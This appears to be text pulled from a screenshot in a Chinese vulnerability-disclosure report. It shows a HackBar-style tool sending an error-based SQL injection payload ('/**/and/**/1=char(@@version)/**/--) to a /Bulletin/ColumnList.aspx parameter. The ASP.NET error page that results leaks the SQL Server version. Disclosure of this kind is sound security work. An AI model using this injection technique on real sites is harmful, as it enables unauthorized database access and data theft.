 在将 nvarchar 值 'Microsoft ...
/Bulletin/ColumnList.aspx?LanMuId='/**/and/**/1=char(
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://
/Bulletin/ColumnList.aspx?LanMuId=%27/**/and/**/1=char(@@version)/**/--
Split URL
Execute
Enable Post data
Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel IA
Apr 2 2010 19:51:09
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <IA-64> (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel IA-64)
Apr 2 2010 19:51:09
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <IA-64> (Build 7600: )
' 转换成数据类型 int 时失败。
www.wooyun.org